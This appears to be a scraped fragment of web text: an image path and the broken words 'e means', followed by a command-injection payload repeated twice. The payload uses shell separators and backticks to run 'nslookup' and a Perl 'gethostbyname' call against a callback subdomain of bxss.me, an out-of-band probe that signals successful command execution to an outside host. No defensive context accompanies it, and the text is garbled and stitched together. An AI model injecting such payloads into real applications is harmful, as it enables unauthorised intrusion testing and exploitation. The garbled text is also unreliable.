 e means &(nslookup hitttyhcnfpcm1e8da.bxss.me||perl -e "gethostbyname('hitttyhcnfpcm1e8da.bxss.me')")&'\"`0&(nslookup hitttyhcnfpcm1e8da.bxss.me||perl -e "gethostbyname('hitttyhcnfpcm1e8da.bxss.me')")&`' e